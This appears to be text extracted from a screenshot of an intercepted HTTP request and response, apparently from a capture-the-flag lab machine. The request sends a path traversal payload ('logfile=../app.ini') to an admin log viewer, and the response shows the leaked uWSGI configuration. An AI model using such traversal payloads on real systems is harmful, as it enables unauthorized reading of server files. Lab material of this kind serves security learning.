 Request
Raw Params Headers Hex
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 18
12
13 logfile=../app.ini
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 08 Jul 2020 18:50:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 126
7
8 [uwsgi]
9 module = wsgi:app
10
11 master = true
12 processes = 5
13
14 socket = app.sock
15 chmod-socket = 660
16 vacuum = true
17
18 die-on-term = true